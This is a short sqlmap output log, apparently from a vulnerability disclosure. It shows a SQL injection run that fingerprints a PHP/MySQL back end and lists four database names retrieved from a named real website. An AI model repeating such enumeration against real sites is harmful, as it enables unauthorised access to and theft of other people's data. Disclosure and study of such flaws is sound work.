 [14:13:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.5
back-end DBMS: MySQL 5.0
[14:13:27] [INFO] fetching database names
[14:13:28] [INFO] the SQL query used returns 4 entries
[14:13:28] [INFO] retrieved: information_schema
[14:13:28] [INFO] retrieved: ecshop
[14:13:28] [INFO] retrieved: oppo_store
[14:13:28] [INFO] retrieved: romeo
available databases [4]:
[*] ecshop
[*] information_schema
[*] oppo_store
[*] romeo
[14:13:28] [INFO] fetched data logged to text files under 'C:\Python\sqlmap\outp
ut\www.oppodigital.com.cn'
[*] shutting down at 14:13:28